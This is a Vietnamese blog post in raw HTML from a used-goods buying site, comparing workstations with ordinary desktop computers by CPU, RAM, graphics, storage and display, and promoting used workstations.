data-src-img="https://thanhly247.vn/wp-content/uploads/2019/10/thanhly247-1.png" data-src-webp="https://thanhly247.vn/wp-content/uploads/2019/10/thanhly247-1.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://thanhly247.vn/wp-content/uploads/2019/10/thanhly247-1.png.webp" alt="Thanh lý 247"></noscript> </a> </div> </div> <div class="col-md-8"> <div class="heade_doitac"> <span class="com_name">thanhly247.vn</span> <span class="com_text">tuyển đối tác tham gia hệ thống cơ sở thu mua hàng thanh lý tại 63 tỉnh thành phố</span><br> <a target="_blank" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-ha-noi/">>> Xem chi tiết <<</a> </div> </div> <div class="col-md-2"><div class="head_hotline"><a href="tel:0913 560 868" ><i class="fa fa-phone" aria-hidden="true"></i>0913 560 868</a></div> </div> </div> </div> </div> <div id="header"> <div class="container"> <div class="row"> <div class="fix-sm text-center text-uppercase"> <nav id="topmenu" class="navbar navbar-default"> <div id="bsmenu" class="collapse navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav"><li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-49"><a title="&lt;i class=&quot;fa fa-home&quot;&gt;&lt;/i&gt;" href="https://thanhly247.vn/"><i class="fa fa-home"></i></a></li><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a title="Giới thiệu" href="https://thanhly247.vn/gioi-thieu/">Giới thiệu</a></li><li id="menu-item-4723" class="tl_box menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4723 dropdown"><a title="Thu mua hàng thanh lý" href="https://thanhly247.vn/thu-mua-hang-thanh-ly/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Thu mua hàng thanh lý <span class="fa fa-angle-down"></span></a><ul role="menu" class=" dropdown-menu"> <li id="menu-item-2647" class="hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-2647"><a title="." href="#">.</a></li></ul></li><li id="menu-item-4724" class="city_box menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4724 dropdown"><a title="Khu vực thu mua" href="https://thanhly247.vn/tinh-thanh/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Khu vực thu mua <span class="fa fa-angle-down"></span></a><ul role="menu" class=" dropdown-menu"> <li id="menu-item-2646" class="hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-2646"><a title="." href="#">.</a></li></ul></li><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a title="Điểm giao dịch" href="https://thanhly247.vn/diem-giao-dich/">Điểm giao dịch</a></li><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-175 dropdown"><a title="Hợp tác" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Hợp tác <span class="fa fa-angle-down"></span></a><ul role="menu" class=" dropdown-menu"> <li id="menu-item-2649" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2649"><a title="Bán Hàng Thanh Lý" href="https://thanhly247.vn/ban-hang-thanh-ly/">Bán Hàng Thanh Lý</a></li> <li id="menu-item-2650" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2650"><a title="Thu Mua Hàng Thanh Lý" href="https://thanhly247.vn/mua-hang-thanh-ly/">Thu Mua Hàng Thanh Lý</a></li></ul></li><li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a title="Đối tác" href="https://thanhly247.vn/doi-tac/">Đối tác</a></li><li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-173"><a title="Tin tức" href="https://thanhly247.vn/tin-tuc/">Tin tức</a></li><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a title="Liên hệ" href="https://thanhly247.vn/lien-he/">Liên hệ</a></li></ul></div> <div class="btn-sch"> <li class="nav-search"> <a data-toggle="modal" data-target="#searchModal" class="icon_s"><i class="fa fa-search"></i></a> <form class="head-form" action="https://thanhly247.vn"> <div class="serch-destop input-group slide slideanim"> <input id="searchInput" type="text" autocomplete="off" class="form-control input-search-index" name="s" placeholder="Tìm kiếm"> <div class="input-group-btn"> <button type="submit" class="button-search-index"><i class="fa fa-search"></i></button> </div> </div> </form> </li> </div> </nav> </div> </div> </div> </div> <div id="main_body"><div class="beacrum"> <div class="container"> <ul class="clearfix"><li><a href="https://thanhly247.vn">Trang chủ</a></li> <li class="separator">&rsaquo;</li> <li><a href="https://thanhly247.vn/tin-tuc/">Tin tức</a> <li class="separator">&rsaquo;</li> <a href="https://thanhly247.vn/tin-tuc/server-may-chu/">Server - Máy Chủ</a> <li class="separator">&rsaquo;</li> </li><li class="current">Sự khác nhau giữa máy trạm và máy tính thông thường</li></ul> </div></div><div class="container"> <div class="row"> <div class="col-md-9 content_col"> <h1 class="single-title"><span>Sự khác nhau giữa máy trạm và máy tính thông thường</span></h1> <div class="entry_meta"> <span class="hidden-xs"><i class="fa fa-user" aria-hidden="true"></i> uyenvdo</span> <span class="hidden-xs"><i class="fa fa-calendar" aria-hidden="true"></i> 27/09/2019</span> <span> <a class="bg-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://thanhly247.vn/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong/" target="_blank"><i class="fa fa-facebook"></i> Share</a> </span> <span> <a class="bg-twitter" href="https://twitter.com/share?text=Init%20HTML%20%E2%80%93%20Kh%E1%BB%9Fi%20%C4%91%E1%BA%A7u%20d%E1%BB%B1%20%C3%A1n%20Web&amp;url=https://thanhly247.vn/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong/" target="_blank"><i class="fa fa-twitter"></i> Tweet</a> </span> </div> <div class="entry_content"> <p style="text-align: justify;">Khác với máy tính thông thường, máy trạm đã và đang được rất nhiều người dùng tin tưởng lựa chọn và sử dụng, đặc biệt là các doanh nghiệp, và các cá nhân trong lĩnh vực thiết kế đồ họa. Tuy nhiên, không phải ai cũng biết máy trạm là gì? <a href="https://thanhly247.vn/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong/"><strong>Sự khác nhau giữa máy trạm và máy tính thông thường</strong></a> ra sao. Để hiểu rõ hơn về 2 sản phẩm này, chúng ta cùng đi vào tìm hiểu chi tiết trong nội dung bài viết dưới đây.</p><div id="attachment_7980" style="width: 752px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-7980" loading="lazy" class="wp-image-7980 size-full ewww_webp" src="[data-uri]" alt="Sự khác nhau giữa máy trạm và máy tính thông thường" width="742" height="421" sizes="(max-width: 742px) 100vw, 742px" data-src-img="https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-5.jpg" data-src-webp="https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-5.jpg.webp" data-srcset-img="https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-5.jpg.webp 742w, https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-5-300x170.jpg 300w" data-eio="j" /><noscript><img aria-describedby="caption-attachment-7980" loading="lazy" class="wp-image-7980 size-full" src="https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-5.jpg.webp" alt="Sự khác nhau giữa máy trạm và máy tính thông thường" width="742" height="421" srcset="https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-5.jpg.webp 742w, https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-5-300x170.jpg 300w" sizes="(max-width: 742px) 100vw, 742px"/></noscript><p id="caption-attachment-7980" class="wp-caption-text">Sự khác nhau giữa máy trạm và máy tính thông thường</p></div><div id="toc_container" class="no_bullets"><p class="toc_title">Tóm tắt n&ocirc;̣i dung</p><ul class="toc_list"><li><a href="#May_tram_la_gi_May_tram_workstation_la_gi"><span class="toc_number toc_depth_1">1</span> Máy trạm là gì? Máy trạm workstation là gì?</a></li><li><a href="#May_tram_va_may_tinh_thong_thuong_nhung_uu_diem_noi_bat"><span class="toc_number toc_depth_1">2</span> Máy trạm và máy tính thông thường – những ưu điểm nổi bật</a></li><li><a href="#Doi_dieu_ve_su_khac_nhau_giua_may_tram_va_may_tinh_thong_thuong"><span class="toc_number toc_depth_1">3</span> Đôi điều về sự khác nhau giữa máy trạm và máy tính thông thường </a></li><li><a href="#Cac_thanh_phan_cua_may_tram"><span class="toc_number toc_depth_1">4</span> Các thành phần của máy trạm</a></li></ul></div><h2 style="text-align: justify;"><span id="May_tram_la_gi_May_tram_workstation_la_gi"><strong>Máy trạm là gì? Máy trạm workstation là gì?</strong></span></h2><p style="text-align: justify;">Workstation – máy trạm được biết đến như một máy tính thông thường, dành cho cá nhân/doanh nghiệp có nhu cầu sử dụng máy tính có cấu hình mạnh hơn, nhanh hơn. Phù hợp với những ai thường xuyên làm việc với máy tính yêu cầu cấu hình cao để chạy các ứng dụng khoa học kĩ thuật. Đáp ứng nhiều khả năng hơn một máy tính thông thường.</p><div id="attachment_7981" style="width: 810px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-7981" loading="lazy" class="wp-image-7981 size-full ewww_webp" src="[data-uri]" alt="Máy trạm là gì? Máy trạm workstation là gì?" width="800" height="634" sizes="(max-width: 800px) 100vw, 800px" data-src-img="https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-6.jpg" data-src-webp="https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-6.jpg.webp" data-srcset-img="https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-6.jpg.webp 800w, https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-6-300x238.jpg 300w, https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-6-768x609.jpg 768w" data-eio="j" /><noscript><img aria-describedby="caption-attachment-7981" loading="lazy" class="wp-image-7981 size-full" src="https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-6.jpg.webp" alt="Máy trạm là gì? Máy trạm workstation là gì?" width="800" height="634" srcset="https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-6.jpg.webp 800w, https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-6-300x238.jpg 300w, https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-6-768x609.jpg 768w" sizes="(max-width: 800px) 100vw, 800px"/></noscript><p id="caption-attachment-7981" class="wp-caption-text">Máy trạm là gì? Máy trạm workstation là gì?</p></div><p style="text-align: justify;">Thật vậy! Máy trạm cung cấp hiệu suất cao hơn các loại máy tính để bàn thông thường, đặc biệt là CPU, đồ họa và khả năng xử lý đa nhiệm. Không chỉ dừng lại ở đó, máy trạm Workstation có khả năng phục vụ nhiều người dùng cùng một lúc.</p><p>&gt;&gt;&gt; Bài viết cùng chủ đề: <a href="https://thanhly247.vn/may-tram-windows-gap-su-co-mang-va-cach-khac-phuc/" target="_blank" rel="noopener noreferrer"><strong>Cách khắc phục máy trạm Windows gặp sự cố mạng</strong></a></p><h2 style="text-align: justify;"><span id="May_tram_va_may_tinh_thong_thuong_nhung_uu_diem_noi_bat"><strong>Máy trạm và máy tính thông thường – những ưu điểm nổi bật</strong></span></h2><p style="text-align: justify;">Sự khác nhau giữa máy trạm và máy tính thông thường rõ biệt nhất là ở những ưu điểm của chúng. Đặc biệt, với máy trạm, chúng ta có thể kể đến như:</p><ul style="text-align: justify;"><li><strong>Cấu hình và hiệu năng cao</strong>: Thông thường, máy trạm Workstation sẽ được xây dựng với cấu hình cao để đáp ứng tối đa nhu cầu của người dùng: Khả năng tính toán lớn và nhanh chóng; Xử lý đồ họa chuyên nghiệp; Không gian lưu trữ lớn; Tốc độ truy xuất cực nhanh,…</li><li><strong>Độ tin cậy cao</strong>: Máy trạm được trang bị các phần cứng cao cấp như: Bộ nhớ có khả năng kiểm tra lỗi ECC; Bộ nguồn công suất lớn; Hệ thống tản nhiệt mạnh mẽ,… giúp máy trạm có thể hoạt động hết công suất trong cả một thời gian dài mà không lo mệt mỏi hay gián đoạn công việc</li><li><strong>Chuyên nghiệp và dễ dàng nâng cấp</strong>: Hầu hét cá loại máy trạm đều được lắp đặt ở dạng Tool – less nên rất dễ tháo lắp linh kiện mà không cần dùng đến dụng cụ</li></ul><h2 style="text-align: justify;"><span id="Doi_dieu_ve_su_khac_nhau_giua_may_tram_va_may_tinh_thong_thuong"><strong>Đôi điều về sự khác nhau giữa máy trạm và máy tính thông thường </strong></span></h2><p style="text-align: justify;">Có chứ! Máy trạm có rất nhiều những điểm khác biệt so với máy tính thông thường. Đó là:</p><table><tbody><tr><td width="134">Các điều kiện so sánh</td><td width="489">Sự khác nhau giữa máy trạm và máy tính thông thường</td></tr><tr><td width="134">Cấu hình và hiệu năng</td><td width="489">&#8211;        Khả năng xử lý đồ họa phức tạp như hình ảnh 3D, hình ảnh động<br/>&#8211;        Máy trạm xử lý vô cùng nhanh chóng, bởi chúng được trang bị cấu hình mới nhất, hiện đạo nhất, có card đồ họa chuyên dụng mà ta hiếm thấy ở các mẫu máy tính thông thường.<br/>&#8211;        Khả năng xử lý của máy tính chậm chạp, mất nhiều thời gian</td></tr><tr><td width="134">Cách xây dựng ngoại hình</td><td width="489">&#8211;        Máy trạm sở hữu một ngoại hình chắc chắn, rất chuyên nghiệp và vô cùng sang trọng.<br/>&#8211;        Thiết kế sang trọng, hắc chắn, bền bỉ trước các tác động của môi trường.<br/>&#8211;        Máy trạm được làm từ các vật liệu chịu lực rất tốt.<br/>&#8211;        Phần cứng bên trong được sắp xếp một cách hợp lý, giúp người dùng có thể nâng cấp một cách nhanh chóng và dễ dàng.<br/>&#8211;        Phù hợp với mọi khách hàng cũng như mọi nhu cầu khác nhau.</td></tr><tr><td width="134">CPU – bộ xử lý</td><td width="489">&#8211;        Sở hữu CPU với hiệu năng cực mạnh và tần suất lớn<br/>&#8211;        Hầu hết mọi máy trạm đều được trang bị bộ xử lý Intel Core i7 hay Intel Xeon.<br/>&#8211;        Ưu điểm của bộ xử lý này là khả năng xử lý đa luồng, bộ nhớ đệm cao và tốc độ CPU khá nhanh,…</td></tr><tr><td width="134">Bộ nhớ RAM</td><td width="489">&#8211;        Được trang bị bộ nhớ RAM lên đến 16GB, sở hữu tốc độ cao cấp nhất tại thời điểm hiện tại.<br/>&#8211;        Khả năng nâng cấp tối đa đến 4 RAM, giúp tăng tốc độ render hình ảnh chỉ trong vài giây.</td></tr><tr><td width="134">Bộ xử lý đồ họa</td><td width="489">&#8211;        Sở hữu công nghệ GPU – Công nghệ mới, cao cấp hơn nhiều máy tính thông thường.<br/>&#8211;        Hầu hết các máy trạm đều được trang bị card đồ họa chuyên nghiệp.</td></tr><tr><td width="134">Ổ cứng</td><td width="489">&#8211;        Sở hữu tốc độ vòng quay cao nhưng vẫn rất an toàn.<br/>&#8211;        Đồng thời, chúng có khả năng truy xuất dữ liệu nhanh chóng mà vẫn đảm bảo lưu trữ dữ liệu với dung lượng lớn.</td></tr><tr><td width="134">Màn hình</td><td width="489">&#8211;        Màn hình được tích hợp công nghệ IPS.<br/>&#8211;        Độ phân giải màn hình lớn, tờ 15.6 inch đến 17.3 inch<br/>&#8211;        Độ phân giải Full HD lên đến 4K, mang đến hình ảnh sống động và vô cùng sắc nét.</td></tr></tbody></table><h2 style="text-align: justify;"><span id="Cac_thanh_phan_cua_may_tram"><strong>Các thành phần của máy trạm</strong></span></h2><p style="text-align: justify;">Cũng giống như máy tính thông thường, một máy trạm sẽ được cấu thành bởi những thành phần chính sau:</p><p><strong>CPU</strong>: Giúp máy trạm xử lý khối lượng công việc một cách nhanh chóng và hiệu quả. Thông thường, chúng sẽ được trang bị CPU Xeon với tốc độ vượt trội, bộ nhớ đệm và công nghệ xử lý ở mức cao nhất.</p><div id="attachment_7976" style="width: 1050px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-7976" loading="lazy" class="wp-image-7976 size-full ewww_webp" src="[data-uri]" alt="CPU của máy trạm" width="1040" height="550" sizes="(max-width: 1040px) 100vw, 1040px" data-src-img="https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-1.jpg" data-src-webp="https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-1.jpg.webp" data-srcset-img="https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-1.jpg.webp 1040w, https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-1-300x159.jpg 300w, https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-1-768x406.jpg 768w, https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-1-1024x542.jpg 1024w" data-eio="j" /><noscript><img aria-describedby="caption-attachment-7976" loading="lazy" class="wp-image-7976 size-full" src="https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-1.jpg.webp" alt="CPU của máy trạm" width="1040" height="550" srcset="https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-1.jpg.webp 1040w, https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-1-300x159.jpg 300w, https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-1-768x406.jpg 768w, https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-1-1024x542.jpg 1024w" sizes="(max-width: 1040px) 100vw, 1040px"/></noscript><p id="caption-attachment-7976" class="wp-caption-text">CPU của máy trạm</p></div><p><strong>Main</strong>: Thông thường, Main máy trạm sẽ có những đặc điểm như:</p><ul style="text-align: justify;"><li>Được sử dụng các Chipset dòng cao cấp</li><li>Hỗ trợ kênh lớn hơn máy tính</li><li>Có nhiều khe cắm RAM với dung lượng nhiều hơn</li><li>Chipset cấu hình RAID, cung cấp nhiều cổng giao tiếp SATA, SAS, SSD.</li><li>Linh kiện chất lượng cao</li><li>Có thể gắn nhiều hơn 1 bộ vi xử lý</li></ul><p><strong>RAM</strong>: Sở hữu RAM tối thiểu 4GB SDRAM 1333/1066/800MHz và có thể nâng cấp.</p><div id="attachment_7978" style="width: 1051px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-7978" loading="lazy" class="wp-image-7978 size-full ewww_webp" src="[data-uri]" alt="Các thành phần của máy trạm" width="1041" height="543" sizes="(max-width: 1041px) 100vw, 1041px" data-src-img="https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-3.jpg" data-src-webp="https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-3.jpg.webp" data-srcset-img="https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-3.jpg.webp 1041w, https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-3-300x156.jpg 300w, https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-3-768x401.jpg 768w, https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-3-1024x534.jpg 1024w" data-eio="j" /><noscript><img aria-describedby="caption-attachment-7978" loading="lazy" class="wp-image-7978 size-full" src="https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-3.jpg.webp" alt="Các thành phần của máy trạm" width="1041" height="543" srcset="https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-3.jpg.webp 1041w, https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-3-300x156.jpg 300w, https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-3-768x401.jpg 768w, https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-3-1024x534.jpg 1024w" sizes="(max-width: 1041px) 100vw, 1041px"/></noscript><p id="caption-attachment-7978" class="wp-caption-text">Các thành phần của máy trạm</p></div><p><strong>Đồ hoạ</strong>: Có 4 mức độ sức mạnh đồ họa trên máy trạm: Professional 2D, Entry 3D, Midrange 3D và High-end 3D. Thông thường, chúng sẽ được cung cấp bởi 2 nhà sản xuất lớn, đó là NVIDIA và AMD. Chúng được tối ưu một cách riêng biệt.</p><div id="attachment_7977" style="width: 1055px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-7977" loading="lazy" class="wp-image-7977 size-full ewww_webp" src="[data-uri]" alt="Card đồ họa" width="1045" height="545" sizes="(max-width: 1045px) 100vw, 1045px" data-src-img="https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-2.jpg" data-src-webp="https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-2.jpg.webp" data-srcset-img="https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-2.jpg.webp 1045w, https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-2-300x156.jpg 300w, https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-2-768x401.jpg 768w, https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-2-1024x534.jpg 1024w" data-eio="j" /><noscript><img aria-describedby="caption-attachment-7977" loading="lazy" class="wp-image-7977 size-full" src="https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-2.jpg.webp" alt="Card đồ họa" width="1045" height="545" srcset="https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-2.jpg.webp 1045w, https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-2-300x156.jpg 300w, https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-2-768x401.jpg 768w, https://thanhly247.vn/wp-content/uploads/2019/09/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong-2-1024x534.jpg 1024w" sizes="(max-width: 1045px) 100vw, 1045px"/></noscript><p id="caption-attachment-7977" class="wp-caption-text">Card đồ họa</p></div><p><strong>Ổ cứng</strong>: Dễ dàng yêu cầu truy xuất dữ liệu nhanh chóng và an toàn. Tùy vào nhu cầu sử dụng mà chúng ta có thể cấu hình cho ổ cứng là RAID 0,1,… 10,…<br/><strong>Màn hình, Bàn phím và chuột</strong>: Là những linh phụ kiện cực kì quan trọng, không thể thiếu để điều khiển, di chuyển và cập nhật hình ảnh cho người dùng.<br/>Một số linh phụ kiện khác kèm theo</p><p style="text-align: justify;"><strong>Những ai nên sử dụng máy trạm?</strong></p><p style="text-align: justify;">Thông thường, những chuyên gian thiết kế, những ai làm việc trong lĩnh vực làm phim, hoạt hình hay thiết kế, khoa học đến truyền thông đều có thể sử dụng được. Tuy nhiên, mức giá của máy trạm mới trên thị trường hiện nay vô cùng cao, thậm chí chúng còn gấp nhiều lần so với máy tính thông thường. Vì vậy, trước khi lựa chọn, bạn hãy cân nhắc máy trạm có thực sự cần thiết cho nhu cầu của mình không? Có nhất thiết phải sử dụng máy trạm mới cấu hình cao không? Hay nhu cầu của mình chỉ cần <a href="https://thanhly247.vn/thanh-ly-may-tram-workstation/" target="_blank" rel="noopener noreferrer"><strong>máy trạm workstation đã qua sử dụng</strong></a> là đủ? Điều này quyết định rất nhiều đến chi phí cũng như khả năng sử dụng sau này của bạn đó!</p><p style="text-align: justify;">Đên đây, bạn đã biết sự khác nhau giữa máy trạm và máy tính thông thường chưa? Hy vọng với nội dung trên sẽ giúp bạn có thêm những thông tin hữu ích. Và đừng quên theo dõi chúng tôi trong những bài viết tiếp theo để cập nhật thêm những kiến thức bổ ích!</p><div style="display: none;" class="kk-star-ratings kksr-valign-bottom kksr-align-right kksr-disabled" data-id="7975" data-slug=""> <div class="kksr-stars"> <div class="kksr-stars-inactive"> <div class="kksr-star" data-star="1"> <div class="kksr-icon" style="width: px; height: px;"></div> </div> <div class="kksr-star" data-star="2"> <div class="kksr-icon" style="width: px; height: px;"></div> </div> <div class="kksr-star" data-star="3"> <div class="kksr-icon" style="width: px; height: px;"></div> </div> <div class="kksr-star" data-star="4"> <div class="kksr-icon" style="width: px; height: px;"></div> </div> <div class="kksr-star" data-star="5"> <div class="kksr-icon" style="width: px; height: px;"></div> </div> </div> <div class="kksr-stars-active" style="width: 0px;"> <div class="kksr-star"> <div class="kksr-icon" style="width: px; height: px;"></div> </div> <div class="kksr-star"> <div class="kksr-icon" style="width: px; height: px;"></div> </div> <div class="kksr-star"> <div class="kksr-icon" style="width: px; height: px;"></div> </div> <div class="kksr-star"> <div class="kksr-icon" style="width: px; height: px;"></div> </div> <div class="kksr-star"> <div class="kksr-icon" style="width: px; height: px;"></div> </div> </div></div> <div class="kksr-legend"> <strong class="kksr-score">5</strong> <span class="kksr-muted">/</span> <strong>5</strong> <span class="kksr-muted">(</span> <strong class="kksr-count">2</strong> <span class="kksr-muted"> bình chọn </span> <span class="kksr-muted">)</span> </div></div><footer class="author_bio_section" ><p class="author_name">About uyenvdo</p><p class="author_details"><img alt='' src='https://secure.gravatar.com/avatar/1ab1e747640dec5593c511ef9afde023?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ab1e747640dec5593c511ef9afde023?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy'/>“Mua của người chán và bán cho người cần” đó chính là một trong những lý do mà Công ty Thu mua hàng thanh lý 24/7 ra đời, nhằm thanh lý các mặt hàng tồn kho, sản phẩm dư thừa &amp; không mong muốn thông qua các giải pháp phù hợp, cung cấp cho bạn các dịch vụ thanh lý toàn diện nhất, phổ rộng nhất. Cho phép bạn không chỉ thanh lý không giới hạn, mà còn thanh lý nó ở giá trị cao nhất.<br/>Nhiều năm kinh nghiệm, Công ty Thu mua Hàng Thanh lý 24/7 được đánh giá là dịch vụ tốt nhất trong cả nước và được khách hàng tin tưởng để có được giá trị tốt nhất cho tài sản của bạn. Dịch vụ thu mua và thanh lý đáng tin cậy với các hàng hóa đã qua sử dụng hoặc không mong muốn dưới nhiều hình thức khác nhau như thanh lý thiết bị điện tử - viễn thông, thiết bị gia dụng hoặc thiết bị nội thất &amp; ngoại thất văn phòng...<br/>Thanhly247.vn sẽ giúp bạn hiện thực hóa tài sản của công ty, cá nhân, giải quyết tất cả các hàng hóa, sản phẩm còn tồn đọng... mang lại cho bạn một không gian làm việc hiệu quả nhất.</p><p class="author_links"><a href="https://thanhly247.vn/author/uyenvdo/">View all posts by uyenvdo</a></p></footer> </div> <div class="box_comments"> <div class="comment"> <div id="respond"> <h2>Leave a Reply</h2> <div class="cancel-comment-reply"> <a rel="nofollow" id="cancel-comment-reply-link" href="/su-khac-nhau-giua-may-tram-va-may-tinh-thong-thuong/#respond" style="display:none;">Nhấp chuột vào đây để hủy trả lời.</a> </div> <form action="https://thanhly247.vn/wp-comments-post.php" method="post" id="commentform"> <div> <textarea name="comment" id="comment" cols="58" rows="10" tabindex="4" class="form-control" placeholder="Message"></textarea> </div> <div> <input type="text" class="form-control" name="author" id="author" size="22" tabindex="1" aria-required='true' placeholder="Name"/> </div> <div> <input type="text" class="form-control" name="email" id="email" size="22" tabindex="2" aria-required='true' placeholder="E-mail"/> </div> <div> <input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment"/> <input type="hidden" class="form-control" name="url" id="url" size="22" tabindex="3" placeholder="Website"/> </div> <div class="clearfix"></div> <div> <input type='hidden' name='comment_post_ID' value='7975' id='comment_post_ID'/><input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </div> </form> </div> </div> </div> <div class="related_box"> <h3 class="box-title text-left"><span>Bài viết liên quan</span></h3> <div class="related_posts media_posts posts row"> <div class="col-md-4"> <div class="thumb"> <a href="https://thanhly247.vn/co-nen-mua-may-chu-ibm-thanh-ly-khong/"><img width="560" height="330" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" loading="lazy" sizes="(max-width: 560px) 100vw, 560px" data-src-img="https://thanhly247.vn/wp-content/uploads/2021/09/co-nen-mua-may-chu-ibm-thanh-ly-khong-560x330.png" 